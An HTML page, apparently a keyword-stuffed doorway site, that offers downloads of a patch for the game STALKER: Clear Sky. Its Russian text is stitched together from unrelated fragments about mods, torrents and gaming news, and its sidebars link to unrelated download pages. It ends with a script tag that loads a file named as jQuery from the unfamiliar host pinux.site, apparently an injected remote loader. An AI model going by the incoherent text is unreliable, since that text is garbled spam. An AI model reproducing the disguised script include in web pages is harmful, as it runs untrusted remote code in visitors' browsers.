

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-gde-skachat-patch-stalker-chistoe-nebo.html
body_size: 3731
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Где скачать патч сталкер чистое небо - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Где скачать патч сталкер чистое небо</h2>
                            </header>
                            <p>Лебедев, основатель и лидер «Чистого неба», рассказывает Шраму о том, что нервная система наёмника при выбросе принимает весь удар на себя Сталкер Зов Припяти скачать бесплатно (STALKER Call of Pripyat) Сталкер Зов Припяти - события нового интересного полноценного продолжения. Привет,хочу задать вопрос по моду s.t.a.l.k.e.r.: Чистое небо "Оружейный мод cs owr 2.1.5" Моя проблема заключается в том что враги с дробовиками( начальная локация,захват контроля над болотам)Ваншотят с дробовиков на больших. Faction Commander 2.51 Final уникальный в своем роде мод разработанный для игры Сталкер Чистое Небо. Мод Faction Commander 2.5 меняет оригинал Чистого Неба коренным образом превращая его в военно-стратегическую операцию с войной. На нашем портале вы можете скачать торрент S.T.A.L.K.E.R.: Clear Sky / Чистое небо Чистая версия - без модов (2008/PC/Русский), Лицензия, а также многие другие игры абсолютно бесплатно без регистрации и смс. 
Идеи игрового мира s.t.a.l.k.e.r.: Тень Чернобыля базируются на повести братьев Стругацких «Пикник на обочине», снятого по её мотивам фильма режиссёра Андрея Тарковского «Сталкер», а также на реальной зоне отчуждения. Ожидайте: сек. Скачивание файлов без ожидания, ограничений и рекламы доступно только. World with no Future - модификация, некогда бывшая soRP. На основе soProject 1.0.1, цель которого дать игрокам сетевую игру, о которой они мечтали. 11 игровых группировок. 28 костюмов, 3 вида для каждой ГП. и многое другое. В сегодняшнем выпуске мы расскажем, что Ghost of Tsushima выйдет нескоро, Epic Games отбивается от критики, Activision Blizzard помогает сотрудницам забеременеть, в MotoGP 19 новый интеллект соперников, смена ника в PSN будет доступна сегодня. Да,мод хорош,красивый,много лута,за выпаление брони отдельный респект,Но местами просто бесит,старые ништяки-схроны пустые или лежит шлак,кастомизация оружия вообще порезана,где мои 45 патронов в магазине???почему. 
Обзор на тему: Сталкер: Чистое небо. Описание, системные требования, ссылки для скачивания. Каталог файлов. Глобальные моды. Моды Сталкер: Чистое Небо. Скачать все моды на сталкер Чистое Небо вы сможете на этой странице. Все моды на чистое. Сталкер (Stalker) Народная солянка скачать полную версиюСтарого сталкера как заявляют авторы. 
Сталкер Зов Припяти скачать бесплатно (STALKER Call of Pripyat) Сталкер Зов Припяти - события нового. S.T.A.L.K.E.R.: Чистое небо; Обложка игры в СНГ и Украине: Разработчик: GSC Game World: Издатели: GSC World Publishing. Сталкер Возвращение шрама скачать торрент на русском с Кумпатч 3 можно на данной странице. Привет,хочу задать вопрос по моду s.t.a.l.k.e.r.: Чистое небо Оружейный мод cs owr 2.1.5 Моя проблема. Faction Commander 2.51 Final уникальный в своем роде мод разработанный для игры Сталкер Чистое Небо. 
На нашем портале вы можете скачать торрент S.T.A.L.K.E.R.: Clear Sky / Чистое небо Чистая версия - без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-.html">Презентація на тему україна моя батьківщина скачать</a></li>
                                <li><a href="vbz-terminator-3-vosstanie-mashin-skachat-besplatno.html">Терминатор 3 восстание машин скачать бесплатно</a></li>
                                <li><a href="vbz-poezd-2-stolicy-raspisanie.html">Поезд 2 столицы расписание</a></li>
                                <li><a href="vbz-gost-20010-74.html">Гост 20010 74</a></li>
                                <li><a href="vbz-pesni-o-mame-skachat-minus.html">Песни о маме скачать минус</a></li>
                                <li><a href="vbz-kniga-boycovskiy-klub-skachat-polnuyu-versiyu.html">Книга бойцовский клуб скачать полную версию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Компьютерная игра Сталкер: Чистое небо Скачать бесплатно.</li>
<li>Скачать Глобальные моды - Моды Сталкер: Чистое Небо.</li>
<li>Сталкер (Stalker) Народная солянка скачать полную версию.</li>
<li>Сталкер Зов Припяти скачать бесплатно (STALKER</li>
<li>S.T.A.L.K.E.R.: Чистое небо — Википедия.</li>
<li>Сталкер Возвращение шрама скачать торрент бесплатно</li>
<li>S.T.A.L.K.E.R.: Чистое небо Оружейный мод CS OWR 2.1.5.</li>
<li>S.T.A.L.K.E.R.: Чистое небо Faction commander.</li>
<li>Сталкер 2 - новости, слухи, дата выхода S.T.A.L.K.E.R.</li>
<li>S.T.A.L.K.E.R.: Clear Sky / Чистое небо Чистая версия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-kartinku-kuznechika-dlya-detey.html">Скачать картинку кузнечика для детей</a></li>
                                            <li><a href="vbz-kniga-kolodec-mraka.html">Книга колодец мрака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-ivan-dorn-sportivnaya-tekst-pesni.html">Иван дорн спортивная текст песни</a></li>
                                            <li><a href="vbz-statistika-stavok.html">Статистика ставок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-vindovs-7-64-bit-rus-skachat-torrent.html">Виндовс 7 64 бит рус скачать торрент</a></li>
                                            <li><a href="vbz-side-effects-2013.html">Side effects 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-chitat-knigi-natalizy-koff.html">Читать книги натализы кофф</a></li>
                                            <li><a href="vbz-kartinki-dlya-nakleek-skachat-besplatno.html">Картинки для наклеек скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
